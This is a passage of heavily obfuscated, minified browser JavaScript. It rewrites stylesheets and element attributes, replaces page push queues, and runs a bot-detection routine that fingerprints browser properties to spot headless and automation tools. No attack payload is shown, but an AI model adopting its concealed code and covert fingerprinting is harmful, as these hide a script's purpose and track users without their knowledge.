0x0!==Bq?Bq:r9['A'][ER(0xb4d)](BD)[ER(0x31d)][ER(0xb4d)][ER(0xbe1)](this);}}),TL(BD,p4(0xaad),p4(0xc15),{'get':function(){const Ez=p4;var Bq,BC;return null!==(Bq=null===(BC=this[Ez(0xbc0)])||void 0x0===BC?void 0x0:BC[Ez(0xc15)])&&void 0x0!==Bq?Bq:r9['A'][Ez(0xb4d)](BD)[Ez(0x8e0)][Ez(0xb4d)][Ez(0xbe1)](this);}}),TY(BD,p4(0x9d7),p4(0x300),function(Bq){const En=p4;if(this instanceof BD[En(0x3d6)]&&En(0xf00)===this[En(0xb42)][En(0xdc6)]()&&Bq instanceof BD[En(0xdcf)]){const BC=r9['A'][En(0xb4d)](BD)[En(0x8ae)][En(0xb4d)][En(0xbe1)](Bq);if((0x0,r8['xP'])(BY,BC))try{r9['A'][En(0xb4d)](BD)[En(0x8ae)][En(0x7bc)][En(0xbe1)](Bq,(0x0,Tr['dv'])({'protectUrlContext':Bj,'stylesheet':BC,'idFilter':BI=>(0x0,r8['Bo'])(BY,BI),'urlFilter':BI=>(0x0,r8['pI'])(BY,BI),'attributeFilter':BI=>(0x0,r8['yu'])(BY,BI)}));}catch(BI){}}return r9['A'][En(0xb4d)](BD)[En(0x59d)][En(0xbe1)](this,Bq);}),TY(BD,p4(0x549),p4(0xa6d),function(Bq){const Ex=p4;for(var BC=arguments[Ex(0x230)],BI=new Array(BC>0x1?BC-0x1:0x0),BR=0x1;BR<BC;BR++)BI[BR-0x1]=arguments[BR];if(this instanceof BD[Ex(0x549)]&&Bq instanceof BD[Ex(0x14a)]){const Bz=Array[Ex(0x8b9)](Bq[Ex(0xc82)])[Ex(0xf6b)](Bn=>Bn instanceof BD[Ex(0xdcf)]?r9['A'][Ex(0xb4d)](BD)[Ex(0x8ae)][Ex(0xb4d)][Ex(0xbe1)](Bn):'');return r9['A'][Ex(0xb4d)](BD)[Ex(0x8ae)][Ex(0x7bc)][Ex(0xbe1)](Bq,(0x0,Tr['dv'])({'protectUrlContext':Bj,'stylesheet':Bz[Ex(0x748)](''),'idFilter':Bn=>(0x0,r8['Bo'])(BY,Bn),'urlFilter':Bn=>(0x0,r8['pI'])(BY,Bn),'attributeFilter':Bn=>(0x0,r8['yu'])(BY,Bn)})),r9['A'][Ex(0xb4d)](BD)[Ex(0x56d)][Ex(0xbe1)](this,Bq,...BI);}return r9['A'][Ex(0xb4d)](BD)[Ex(0x56d)][Ex(0xbe1)](this,Bq,...BI);}),Object[p4(0x560)](BD)[p4(0xc36)](Bq=>{const Ei=p4;try{if(!Bq[Ei(0x1d6)](Ei(0x2ac))||!Bq[Ei(0x489)](Ei(0x3d6)))return;const BC=[Ei(0xe66),Ei(0xae1)];for(const BI of BC){const BR=BD[Ei(0x198)][Ei(0x763)](BD[Bq][Ei(0x6ce)],BI);BR&&BD[Ei(0x198)][Ei(0x5b1)](BD[Bq][Ei(0x6ce)],BI,{'get':function(){const EK=Ei;for(var Bz=arguments[EK(0x230)],Bn=new Array(Bz),Bx=0x0;Bx<Bz;Bx++)Bn[Bx]=arguments[Bx];if(!(0x0,r8['sU'])(BY,this))return BR[EK(0xb4d)][EK(0xbe1)](this,...Bn);let Bi=BR[EK(0xb4d)][EK(0xbe1)](this,...Bn);return EK(0x294)==typeof Bi&&Bi[EK(0x1d6)](EK(0xd4f))&&(Bi=Bi[EK(0x615)](0x3)),Bi;},'set':function(Bz){const Ed=Ei;for(var Bn=arguments[Ed(0x230)],Bx=new Array(Bn>0x1?Bn-0x1:0x0),Bi=0x1;Bi<Bn;Bi++)Bx[Bi-0x1]=arguments[Bi];return(0x0,r8['sU'])(BY,this)?(Ed(0x294)!=typeof Bz&&Ed(0xe1c)!=typeof Bz||(Bz=Ed(0xd4f)+Bz),BR[Ed(0xb4d)][Ed(0xbe1)](this)===Bz?Bz:BR[Ed(0x7bc)][Ed(0xbe1)](this,Bz,...Bx)):BR[Ed(0x7bc)][Ed(0xbe1)](this,Bz,...Bx);}});}}catch(Bz){}});}const B5=Bj=>{try{Bj();}catch(BD){}};function B6(Bj){const w0=AN;var BD;if(r4['A'][w0(0x9a1)](w0(0x710)),null!==(BD=window[w0(0x439)])&&void 0x0!==BD&&BD[w0(0x9fc)])return;const BY=window[w0(0x439)]||[];window[w0(0x439)]={'push':Bu=>B5(Bu),'__replaced':!0x0};for(const Bu of[...BY][w0(0x311)]())B5(Bu);const BL=Bq=>{const w1=w0;w1(0xf27)===Bq[w1(0x92d)]?Bq[w1(0x889)](...Bq[w1(0x131)]):w1(0x551)===Bq[w1(0x92d)]?Bq[w1(0x889)]():w1(0x63c)===Bq[w1(0x92d)]&&Bq[w1(0x3dd)]();},Bm=window[w0(0x9be)]||[];window[w0(0x9be)]={'push':Bq=>setTimeout(()=>BL(Bq),0x0)};for(const Bq of Bm)B5(()=>BL(Bq));}function B7(Bj){const w2=AN;return w2(0xb12)===function(BD){const w3=w2;try{return new URL(BD)[w3(0xd2a)][w3(0xb4d)](w3(0xd48))||'';}catch(BY){return'';}}(Bj);}var B8=B(0x1fbd);const B9=class{static[AN(0x7b1)](){const w4=AN;var Bj,BD;let BY=arguments[w4(0x230)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:w4(0xe38),BL=!(arguments[w4(0x230)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const Bm=Date[w4(0xaa0)](),Bu=Bm-Bm%0x5265c00,Bq=Bu-0x5265c00,BC=Bu+0x5265c00,BI=w4(0xda2)+(0x0,B1['t'])(BY+'_'+Bu),BR=w4(0xda2)+(0x0,B1['t'])(BY+'_'+Bq),Bz=w4(0xda2)+(0x0,B1['t'])(BY+'_'+BC);return BI===BR||BI===Bz||BR===Bz||!(null!==(Bj=null!==(BD=window[BI])&&void 0x0!==BD?BD:window[BR])&&void 0x0!==Bj?Bj:window[Bz])&&(BL&&(window[BI]=!0x0,window[BR]=!0x0,window[Bz]=!0x0),!0x0);}};var Br,BT=B(0xbb5),BB=/bot|crawl|http|lighthouse|scan|search|spider/i,Bv=function(Bj,BD){const w5=AN;return Bv=Object[w5(0x335)]||{'__proto__':[]}instanceof Array&&function(BY,BL){const w6=w5;BY[w6(0xf93)]=BL;}||function(BY,BL){const w7=w5;for(var Bm in BL)Object[w7(0x6ce)][w7(0xe37)][w7(0xbe1)](BL,Bm)&&(BY[Bm]=BL[Bm]);},Bv(Bj,BD);};function BN(Bj,BD,BY,BL){return new(BY||(BY=Promise))(function(Bm,Bu){const wT=a2T;function Bq(BR){const w8=a2T;try{BI(BL[w8(0x86c)](BR));}catch(Bz){Bu(Bz);}}function BC(BR){const w9=a2T;try{BI(BL[w9(0xde7)](BR));}catch(Bz){Bu(Bz);}}function BI(BR){const wr=a2T;var Bz;BR[wr(0x33d)]?Bm(BR[wr(0xf7e)]):(Bz=BR[wr(0xf7e)],Bz instanceof BY?Bz:new BY(function(Bn){Bn(Bz);}))[wr(0xadd)](Bq,BC);}BI((BL=BL[wT(0x396)](Bj,BD||[]))[wT(0x86c)]());});}function BJ(Bj,BD){const wB=AN;var BY,BL,Bm,Bu,Bq={'label':0x0,'sent':function(){if(0x1&Bm[0x0])throw Bm[0x1];return Bm[0x1];},'trys':[],'ops':[]};return Bu={'next':BC(0x0),'throw':BC(0x1),'return':BC(0x2)},wB(0x7d4)==typeof Symbol&&(Bu[Symbol[wB(0x423)]]=function(){return this;}),Bu;function BC(BI){return function(BR){return function(Bz){const wv=a2T;if(BY)throw new TypeError(wv(0x184));for(;Bu&&(Bu=0x0,Bz[0x0]&&(Bq=0x0)),Bq;)try{if(BY=0x1,BL&&(Bm=0x2&Bz[0x0]?BL[wv(0x299)]:Bz[0x0]?BL[wv(0xde7)]||((Bm=BL[wv(0x299)])&&Bm[wv(0xbe1)](BL),0x0):BL[wv(0x86c)])&&!(Bm=Bm[wv(0xbe1)](BL,Bz[0x1]))[wv(0x33d)])return Bm;switch(BL=0x0,Bm&&(Bz=[0x2&Bz[0x0],Bm[wv(0xf7e)]]),Bz[0x0]){case 0x0:case 0x1:Bm=Bz;break;case 0x4:return Bq[wv(0xf67)]++,{'value':Bz[0x1],'done':!0x1};case 0x5:Bq[wv(0xf67)]++,BL=Bz[0x1],Bz=[0x0];continue;case 0x7:Bz=Bq[wv(0x900)][wv(0x894)](),Bq[wv(0xf7d)][wv(0x894)]();continue;default:if(!((Bm=(Bm=Bq[wv(0xf7d)])[wv(0x230)]>0x0&&Bm[Bm[wv(0x230)]-0x1])||0x6!==Bz[0x0]&&0x2!==Bz[0x0])){Bq=0x0;continue;}if(0x3===Bz[0x0]&&(!Bm||Bz[0x1]>Bm[0x0]&&Bz[0x1]<Bm[0x3])){Bq[wv(0xf67)]=Bz[0x1];break;}if(0x6===Bz[0x0]&&Bq[wv(0xf67)]<Bm[0x1]){Bq[wv(0xf67)]=Bm[0x1],Bm=Bz;break;}if(Bm&&Bq[wv(0xf67)]<Bm[0x2]){Bq[wv(0xf67)]=Bm[0x2],Bq[wv(0x900)][wv(0x89f)](Bz);break;}Bm[0x2]&&Bq[wv(0x900)][wv(0x894)](),Bq[wv(0xf7d)][wv(0x894)]();continue;}Bz=BD[wv(0xbe1)](Bj,Bq);}catch(Bn){Bz=[0x6,Bn],BL=0x0;}finally{BY=Bm=0x0;}if(0x5&Bz[0x0])throw Bz[0x1];return{'value':Bz[0x0]?Bz[0x1]:void 0x0,'done':!0x0};}([BI,BR]);};}}function Bh(Bj,BD,BY){const wN=AN;if(BY||0x2===arguments[wN(0x230)]){for(var BL,Bm=0x0,Bu=BD[wN(0x230)];Bm<Bu;Bm++)!BL&&Bm in BD||(BL||(BL=Array[wN(0x6ce)][wN(0x615)][wN(0xbe1)](BD,0x0,Bm)),BL[Bm]=BD[Bm]);}return Bj[wN(0x68a)](BL||Array[wN(0x6ce)][wN(0x615)][wN(0xbe1)](BD));}Object[AN(0x6c7)],Object[AN(0x6c7)],AN(0x7d4)==typeof SuppressedError&&SuppressedError;var BU=AN(0xe49),BH=AN(0xe63),Bo=AN(0xec9),BZ=AN(0xc93),Bg=AN(0xf0c),BF=AN(0x201),BV=function(Bj){function BD(BY,BL){const wJ=a2T;var Bm=Bj[wJ(0xbe1)](this,BL)||this;return Bm[wJ(0xd09)]=BY,Bm[wJ(0x5e9)]=wJ(0x47b),Object[wJ(0x335)](Bm,BD[wJ(0x6ce)]),Bm;}return function(BY,BL){const wh=a2T;if(wh(0x7d4)!=typeof BL&&null!==BL)throw new TypeError(wh(0x4f7)+String(BL)+wh(0xfb3));function Bm(){const wU=wh;this[wU(0x5f4)]=BY;}Bv(BY,BL),BY[wh(0x6ce)]=null===BL?Object[wh(0x6c7)](BL):(Bm[wh(0x6ce)]=BL[wh(0x6ce)],new Bm());}(BD,Bj),BD;}(Error);function Bc(Bj){return BN(this,void 0x0,void 0x0,function(){var BD,BY,BL=this;return BJ(this,function(Bm){const wH=a2T;switch(Bm[wH(0xf67)]){case 0x0:return BD={},BY=Object[wH(0x1f2)](Bj),[0x4,Promise[wH(0xa65)](BY[wH(0xf6b)](function(Bu){return BN(BL,void 0x0,void 0x0,function(){var Bq,BC,BI,BR,Bz;return BJ(this,function(Bn){const wo=a2T;switch(Bn[wo(0xf67)]){case 0x0:Bq=Bj[Bu],Bn[wo(0xf67)]=0x1;case 0x1:return Bn[wo(0xf7d)][wo(0x89f)]([0x1,0x3,,0x4]),BC=BD,BI=Bu,Bz={},[0x4,Bq()];case 0x2:return BC[BI]=(Bz[wo(0xf7e)]=Bn[wo(0x1a9)](),Bz[wo(0xd09)]=0x0,Bz),[0x3,0x4];case 0x3:return BR=Bn[wo(0x1a9)](),BD[Bu]=BR instanceof BV?{'state':BR[wo(0xd09)],'error':''[wo(0x68a)](BR[wo(0x5e9)],':\x20')[wo(0x68a)](BR[wo(0xb02)])}:{'state':-0x3,'error':BR instanceof Error?''[wo(0x68a)](BR[wo(0x5e9)],':\x20')[wo(0x68a)](BR[wo(0xb02)]):String(BR)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return Bm[wH(0x1a9)](),[0x2,BD];}});});}function BX(Bj,BD){const wZ=AN;return-0x1!==Bj[wZ(0x5c5)](BD);}function BS(Bj,BD){const wg=AN;return-0x1!==Bj[wg(0x5c5)](BD);}function BA(Bj){const we=AN;return Object[we(0x560)](Bj);}function Bl(Bj){const wF=AN;for(var BD=[],BY=0x1;BY<arguments[wF(0x230)];BY++)BD[BY-0x1]=arguments[BY];for(var BL=function(BC){const wV=wF;if(wV(0x294)==typeof BC){if(BX(Bj,BC))return{'value':!0x0};}else{if(null!=function(BI,BR){const wc=wV;if(wc(0x6a2)in BI)return BI[wc(0x6a2)](BR);for(var Bz=0x0;Bz<BI[wc(0x230)];Bz++)if(BR(BI[Bz]))return BI[Bz];}(Bj,function(BI){const wX=wV;return BC[wX(0x7d2)](BI);}))return{'value':!0x0};}},Bm=0x0,Bu=BD;Bm<Bu[wF(0x230)];Bm++){var Bq=BL(Bu[Bm]);if(wF(0xbfc)==typeof Bq)return Bq[wF(0xf7e)];}return!0x1;}function Bb(Bj){const wS=AN;return Bj[wS(0xc19)](function(BD,BY){return BD+(BY?0x1:0x0);},0x0);}var Ba={'detectAppVersion':function(Bj){const wA=AN;var BD=Bj[wA(0x66f)];return 0x0===BD[wA(0xd09)]&&(/headless/i[wA(0x7d2)](BD[wA(0xf7e)])?Bg:/electron/i[wA(0x7d2)](BD[wA(0xf7e)])?BU:/slimerjs/i[wA(0x7d2)](BD[wA(0xf7e)])?BZ:void 0x0);},'detectDocumentAttributes':function(Bj){const wl=AN;var BD=Bj[wl(0x5cc)];return 0x0===BD[wl(0xd09)]&&(Bl(BD[wl(0xf7e)],wl(0xec9),wl(0x4d8),wl(0xd6d))?Bo:void 0x0);},'detectErrorTrace':function(Bj){const wb=AN;var BD=Bj[wb(0x8d7)];return 0x0===BD[wb(0xd09)]&&(/PhantomJS/i[wb(0x7d2)](BD[wb(0xf7e)])?BH:void 0x0);},'detectEvalLengthInconsistency':function(Bj){const wa=AN;var BD=Bj[wa(0x4b1)],BY=Bj[wa(0x6f4)],BL=Bj[wa(0xc24)];if(0x0===BD[wa(0xd09)]&&0x0===BY[wa(0xd09)]&&0x0===BL[wa(0xd09)]){var Bm=BD[wa(0xf7e)];return wa(0x201)!==BL[wa(0xf7e)]&&(0x25===Bm&&!BX([wa(0x397),wa(0xe36)],BL[wa(0xf7e)])||0x27===Bm&&!BX([wa(0xc1d)],BY[wa(0xf7e)])||0x21===Bm&&!BX([wa(0x69e)],BL[wa(0xf7e)]));}},'detectFunctionBind':function(Bj){const wP=AN;if(-0x2===Bj[wP(0x45b)][wP(0xd09)])return BH;},'detectLanguagesLengthInconsistency':function(Bj){const wy=AN;var BD=Bj[wy(0x2ad)];if(0x0===BD[wy(0xd09)]&&0x0===BD[wy(0xf7e)][wy(0x230)])return Bg;},'detectNotificationPermissions':function(Bj){const wp=AN;var BD=Bj[wp(0xbb2)],BY=Bj[wp(0x6f4)];return 0x0===BY[wp(0xd09)]&&wp(0xf9a)===BY[wp(0xf7e)]&&(0x0===BD[wp(0xd09)]&&BD[wp(0xf7e)]?Bg:void 0x0);},'detectPluginsArray':function(Bj){const wE=AN;var BD=Bj[wE(0xb5a)];if(0x0===BD[wE(0xd09)]&&!BD[wE(0xf7e)])return Bg;},'detectPluginsLengthInconsistency':function(Bj){const ww=AN;var BD=Bj[ww(0x4f5)],BY=Bj[ww(0xc2d)],BL=Bj[ww(0x6f4)],Bm=Bj[ww(0xc24)];if(0x0===BD[ww(0xd09)]&&0x0===BY[ww(0xd09)]&&0x0===BL[ww(0xd09)]&&0x0===Bm[ww(0xd09)]&&ww(0xf9a)===BL[ww(0xf7e)]&&!BY[ww(0xf7e)]&&ww(0x69e)===Bm[ww(0xf7e)])return 0x0===BD[ww(0xf7e)]?Bg:void 0x0;},'detectProcess':function(Bj){const wM=AN;var BD,BY=Bj[wM(0x6a8)];return 0x0===BY[wM(0xd09)]&&(wM(0x315)===BY[wM(0xf7e)][wM(0x92d)]||null!=(null===(BD=BY[wM(0xf7e)][wM(0xc31)])||void 0x0===BD?void 0x0:BD[wM(0xe49)])?BU:void 0x0);},'detectUserAgent':function(Bj){const wk=AN;var BD=Bj[wk(0xc7f)];return 0x0===BD[wk(0xd09)]&&(/PhantomJS/i[wk(0x7d2)](BD[wk(0xf7e)])?BH:/Headless/i[wk(0x7d2)](BD[wk(0xf7e)])?Bg:/Electron/i[wk(0x7d2)](BD[wk(0xf7e)])?BU:/slimerjs/i[wk(0x7d2)](BD[wk(0xf7e)])?BZ:void 0x0);},'detectWebDriver':function(Bj){const wQ=AN;var BD=Bj[wQ(0xd6a)];if(0x0===BD[wQ(0xd09)]&&BD[wQ(0xf7e)])return Bg;},'detectWebGL':function(Bj){const ws=AN;var BD=Bj[ws(0xc78)];if(0x0===BD[ws(0xd09)]){var BY=BD[ws(0xf7e)],BL=BY[ws(0x5b9)],Bm=BY[ws(0x315)];if(ws(0x927)==BL&&ws(0x476)==Bm)return Bg;}},'detectWindowExternal':function(Bj){const wf=AN;var BD=Bj[wf(0xd45)];return 0x0===BD[wf(0xd09)]&&(/Sequentum/i[wf(0x7d2)](BD[wf(0xf7e)])?wf(0x52f):void 0x0);},'detectWindowSize':function(Bj){const wO=AN;var BD=Bj[wO(0xca4)],BY=Bj[wO(0xab3)];if(0x0!==BD[wO(0xd09)]||0x0!==BY[wO(0xd09)])return!0x1;var BL=BD[wO(0xf7e)],Bm=BL[wO(0xa84)],Bu=BL[wO(0x982)];return BY[wO(0xf7e)]&&0x0===Bm&&0x0===Bu?Bg:void 0x0;},'detectMimeTypesConsistent':function(Bj){const wW=AN;var BD=Bj[wW(0x82f)];if(0x0===BD[wW(0xd09)]&&!BD[wW(0xf7e)])return BF;},'detectProductSub':function(Bj){const wG=AN;var BD=Bj[wG(0xa63)],BY=Bj[wG(0x6f4)];return 0x0===BD[wG(0xd09)]&&0x0===BY[wG(0xd09)]&&(wG(0xf9a)!==BY[wG(0xf7e)]&&wG(0x6c6)!==BY[wG(0xf7e)]&&wG(0x2e3)!==BY[wG(0xf7e)]&&wG(0xb77)!==BY[wG(0xf7e)]||wG(0xf11)===BD[wG(0xf7e)]?void 0x0:BF);},'detectDistinctiveProperties':function(Bj){const wt=AN;var BD=Bj[wt(0x377)];if(0x0!==BD[wt(0xd09)])return!0x1;var BY,BL=BD[wt(0xf7e)];for(BY in BL)if(BL[BY])return BY;}};function BP(){const wj=AN;var Bj,BD,BY=window,BL=navigator;return Bb([wj(0x57f)in BL,wj(0xd3b)in BL,0x0===BL[wj(0x5b9)][wj(0x5c5)](wj(0xc26)),wj(0x6fe)in BY,wj(0x4a2)in BY,wj(0x8be)in BY,wj(0x167)in BY])>=0x5?wj(0x69e):Bb([wj(0x485)in BY,wj(0x774)in BY,wj(0xc59)in BY,0x0===BL[wj(0x5b9)][wj(0x5c5)](wj(0xa8c)),wj(0xdc5)in BL,wj(0x59f)in BY])>=0x4?wj(0x397):Bb([wj(0x4e3)in navigator,wj(0xf55)in(null!==(BD=null===(Bj=document[wj(0xe55)])||void 0x0===Bj?void 0x0:Bj[wj(0xf00)])&&void 0x0!==BD?BD:{}),wj(0x456)in BY,wj(0x429)in BY,wj(0x1e1)in BY,wj(0x44c)in BY])>=0x4?wj(0xe36):wj(0x201);}var By={'android':function(){const wD=AN;var Bj=BP(),BD=wD(0x69e)===Bj,BY=wD(0xe36)===Bj;if(!BD&&!BY)return!0x1;var BL=window;return Bb([wD(0x767)in BL,wD(0x450)in BL,BD&&!(wD(0x3f0)in BL),BY&&/android/i[wD(0x7d2)](navigator[wD(0x66f)])])>=0x2;},'browserKind':function(){const wY=AN;var Bj,BD=null===(Bj=navigator[wY(0xc7f)])||void 0x0===Bj?void 0x0:Bj[wY(0xdc6)]();return BS(BD,wY(0x270))?wY(0x8d5):BS(BD,wY(0x150))||BS(BD,wY(0x973))?wY(0xc1d):BS(BD,wY(0xb77))?wY(0xb77):BS(BD,wY(0x74a))?wY(0x74a):BS(BD,wY(0x2e3))||BS(BD,wY(0xa0e))?wY(0x2e3):BS(BD,wY(0xf9a))?wY(0xf9a):BS(BD,wY(0x6c6))?wY(0x6c6):wY(0x201);},'browserEngineKind':BP,'documentFocus':function(){const wL=AN;return void 0x0!==document[wL(0x2b7)]&&document[wL(0x2b7)]();},'userAgent':function(){const wm=AN;return navigator[wm(0xc7f)];},'appVersion':function(){const wu=AN;var Bj=navigator[wu(0x66f)];if(null==Bj)throw new BV(-0x1,wu(0xbef));return Bj;},'rtt':function(){const wq=AN;if(void 0x0===navigator[wq(0xefd)])throw new BV(-0x1,wq(0x14e));if(void 0x0===navigator[wq(0xefd)][wq(0xce3)])throw new BV(-0x1,wq(0xdbf));return navigator[wq(0xefd)][wq(0xce3)];},'windowSize':function(){const wC=AN;return{'outerWidth':window[wC(0xa84)],'outerHeight':window[wC(0x982)],'innerWidth':window[wC(0xcce)],'innerHeight':window[wC(0x7d3)]};},'pluginsLength':function(){const wI=AN;if(void 0x0===navigator[wI(0x3f3)])throw new BV(-0x1,wI(0xb4a));if(void 0x0===navigator[wI(0x3f3)][wI(0x230)])throw new BV(-0x3,wI(0x19d));return navigator[wI(0x3f3)][wI(0x230)];},'pluginsArray':function(){const wR=AN;if(void 0x0===navigator[wR(0x3f3)])throw new BV(-0x1,wR(0xb4a));if(void 0x0===window[wR(0x222)])throw new BV(-0x1,wR(0x5b6));return navigator[wR(0x3f3)]instanceof PluginArray;},'errorTrace':function(){const wz=AN;try{null[0x0]();}catch(Bj){if(Bj instanceof Error&&null!=Bj[wz(0xbec)])return Bj[wz(0xbec)][wz(0x2a4)]();}throw new BV(-0x3,wz(0x420));},'productSub':function(){const wn=AN;var Bj=navigator[wn(0xa63)];if(void 0x0===Bj)throw new BV(-0x1,wn(0xa6a));return Bj;},'windowExternal':function(){const wx=AN;if(void 0x0===window[wx(0xfd4)])throw new BV(-0x1,wx(0x86f));var Bj=window[wx(0xfd4)];if(wx(0x7d4)!=typeof Bj[wx(0x2a4)])throw new BV(-0x2,wx(0xd93));return Bj[wx(0x2a4)]();},'mimeTypesConsistent':function(){const wi=AN;if(void 0x0===navigator[wi(0x47d)])throw new BV(-0x1,wi(0xa83));for(var Bj=navigator[wi(0x47d)],BD=Object[wi(0x577)](Bj)===MimeTypeArray[wi(0x6ce)],BY=0x0;BY<Bj[wi(0x230)];BY++)BD&&(BD=Object[wi(0x577)](Bj[BY])===MimeType[wi(0x6ce)]);return BD;},'evalLength':function(){const wK=AN;return eval[wK(0x2a4)]()[wK(0x230)];},'webGL':function(){const wd=AN;var Bj=document[wd(0xdfd)](wd(0x6dc));if(wd(0x7d4)!=typeof Bj[wd(0xfbf)])throw new BV(-0x2,wd(0xaff));var BD=Bj[wd(0xfbf)](wd(0x140));if(null===BD)throw new BV(-0x4,wd(0x1fc));if(wd(0x7d4)!=typeof BD[wd(0x78a)])throw new BV(-0x2,wd(0x882));return{'vendor':BD[wd(0x78a)](BD[wd(0x983)]),'renderer':BD[wd(0x78a)](BD[wd(0x7cf)])};},'webDriver':function(){const M0=AN;if(null==navigator[M0(0x4d8)])throw new BV(-0x1,M0(0xde3));return navigator[M0(0x4d8)];},'languages':function(){const M1=AN;var Bj,BD=navigator,BY=[],BL=BD[M1(0x779)]||BD[M1(0x741)]||BD[M1(0x3a3)]||BD[M1(0x9c3)];if(void 0x0!==BL&&BY[M1(0x89f)]([BL]),Array[M1(0x3f8)](BD[M1(0x2ad)]))M1(0x69e)===BP()&&Bb([!(M1(0x5ca)in(Bj=window)),M1(0x172)in Bj,''+Bj[M1(0x3b6)]==M1(0xd8d),''+Bj[M1(0x1fe)]==M1(0xe28)])>=0x3||BY[M1(0x89f)](BD[M1(0x2ad)]);else{if(M1(0x294)==typeof BD[M1(0x2ad)]){var Bm=BD[M1(0x2ad)];Bm&&BY[M1(0x89f)](Bm[M1(0xebe)](','));}}return BY;},'notificationPermissions':function(){return BN(this,void 0x0,void 0x0,function(){var Bj,BD;return BJ(this,function(BY){const M2=a2T;switch(BY[M2(0xf67)]){case 0x0:if(void 0x0===window[M2(0x607)])throw new BV(-0x1,M2(0xfb2));if(void 0x0===navigator[M2(0x939)])throw new BV(-0x1,M2(0xb2a));if(M2(0x7d4)!=typeof(Bj=navigator[M2(0x939)])[M2(0x9a2)])throw new BV(-0x2,M2(0x791));BY[M2(0xf67)]=0x1;case 0x1:return BY[M2(0xf7d)][M2(0x89f)]([0x1,0x3,,0x4]),[0x4,Bj[M2(0x9a2)]({'name':M2(0xb14)})];case 0x2:return BD=BY[M2(0x1a9)](),[0x2,M2(0x1e6)===window[M2(0x607)][M2(0x5d1)]&&M2(0x1b3)===BD[M2(0xd09)]];case 0x3:throw BY[M2(0x1a9)](),new BV(-0x3,M2(0x837));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const M3=AN;if(void 0x0===document[M3(0xe55)])throw new BV(-0x1,M3(0x7ef));var Bj=document[M3(0xe55)];if(M3(0x7d4)!=typeof Bj[M3(0x9e0)])throw new BV(-0x2,M3(0x2c1));return Bj[M3(0x9e0)]();},'functionBind':function(){const M4=AN;if(void 0x0===Function[M4(0x6ce)][M4(0xda0)])throw new BV(-0x2,M4(0xfef));return Function[M4(0x6ce)][M4(0xda0)][M4(0x2a4)]();},'process':function(){const M5=AN;var Bj=window[M5(0x6a8)],BD=M5(0xb5d);if(void 0x0===Bj)throw new BV(-0x1,''[M5(0x68a)](BD,M5(0x8a1)));if(Bj&&M5(0xbfc)!=typeof Bj)throw new BV(-0x3,''[M5(0x68a)](BD,M5(0xc67)));return Bj;},'distinctiveProps':function(){const M6=AN;var Bj,BD,BY=((Bj={})[M6(0xcbf)]={'window':[M6(0xcbf)]},Bj[M6(0xa7e)]={'window':[M6(0x922)]},Bj[M6(0xe31)]={'window':[M6(0xf7b)]},Bj[M6(0x25c)]={'window':[M6(0x52b)]},Bj[M6(0xba3)]={'window':[M6(0xad8)]},Bj[M6(0x8d3)]={'window':[M6(0x8d3)]},Bj[M6(0xb2b)]={'window':[M6(0xbb5),M6(0x2f8)]},Bj[M6(0x482)]={'window':[M6(0xf53)]},Bj[BH]={'window':[M6(0x580),M6(0x6e8)]},Bj[M6(0x4ec)]={'window':[M6(0xc1c)]},Bj[Bo]={'window':[M6(0x452),M6(0xf35),M6(0xbae),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[M6(0x6b7),M6(0xe1e),M6(0xa3a)]},Bj[M6(0x413)]={'window':[M6(0x844)]},Bj[M6(0x4d8)]={'window':[M6(0x4d8),M6(0x935),M6(0xb97),M6(0x81d),M6(0x301),M6(0x1ac),M6(0xaef)],'document':[M6(0x3d5),M6(0x70d),M6(0x1f7),M6(0x166),M6(0x789),M6(0x15c),M6(0x817),M6(0x3d5),M6(0x38c),M6(0x1ce),M6(0xb7a),M6(0x6cc),M6(0x19b),M6(0x64b)]},Bj[Bg]={'window':[M6(0xad0),M6(0xa6e)]},Bj),BL={},Bm=BA(window),Bu=[];for(BD in(void 0x0!==window[M6(0xc47)]&&(Bu=BA(window[M6(0xc47)])),BY)){var Bq=BY[BD];if(void 0x0!==Bq){var BC=void 0x0!==Bq[M6(0xd0f)]&&Bl[M6(0x396)](void 0x0,Bh([Bm],Bq[M6(0xd0f)],!0x1)),BI=!(void 0x0===Bq[M6(0xc47)]||!Bu[M6(0x230)])&&Bl[M6(0x396)](void 0x0,Bh([Bu],Bq[M6(0xc47)],!0x1));BL[BD]=BC||BI;}}return BL;}},Bp=(function(){const M8=AN;function Bj(){const M7=a2T;this[M7(0x2e6)]=void 0x0,this[M7(0xfc7)]=void 0x0;}return Bj[M8(0x6ce)][M8(0x95d)]=function(){const M9=M8;return this[M9(0x2e6)];},Bj[M8(0x6ce)][M8(0xe2f)]=function(){const Mr=M8;return this[Mr(0xfc7)];},Bj[M8(0x6ce)][M8(0x385)]=function(){const MT=M8;if(void 0x0===this[MT(0x2e6)])throw new Error(MT(0x8ec));var BD=function(Bm,Bu){const MB=MT;var Bq={},BC={'bot':!0x1};for(var BI in Bu){var BR=(0x0,Bu[BI])(Bm),Bz={'bot':!0x1};MB(0x294)==typeof BR?Bz={'bot':!0x0,'botKind':BR}:BR&&(Bz={'bot':!0x0,'botKind':BF}),Bq[BI]=Bz,Bz[MB(0x87d)]&&(BC=Bz);}return[Bq,BC];}(this[MT(0x2e6)],Ba),BY=BD[0x0],BL=BD[0x1];return this[MT(0xfc7)]=BY,BL;},Bj[M8(0x6ce)][M8(0x3fe)]=function(){return BN(this,void 0x0,void 0x0,function(){var BD;return BJ(this,function(BY){const Mv=a2T;switch(BY[Mv(0xf67)]){case 0x0:return BD=this,[0x4,Bc(By)];case 0x1:return BD[Mv(0x2e6)]=BY[Mv(0x1a9)](),[0x2,this[Mv(0x2e6)]];}});});},Bj;}());const BE=async Bj=>{const MN=AN;try{if(BD=navigator[MN(0xc7f)],Boolean(BD)&&function(){const MJ=MN;if(Br instanceof RegExp)return Br;try{Br=new RegExp(MJ(0xc75),'i');}catch(BY){Br=BB;}return Br;}()[MN(0x7d2)](BD))return r4['A'][MN(0x9a1)](MN(0x2ed)[MN(0x68a)](navigator[MN(0xc7f)])),!0x0;try{const BY=function(Bu){const Mh=MN;var Bq=(void 0x0===Bu?{}:Bu)[Mh(0xd83)],BC=void 0x0===Bq||Bq;return BN(this,void 0x0,void 0x0,function(){var BI;return BJ(this,function(BR){const MU=a2T;switch(BR[MU(0xf67)]){case 0x0:return BC&&(function(){const MH=MU;if(!(window[MH(0xe4b)]||Math[MH(0xc3d)]()>=0.001))try{var Bz=new 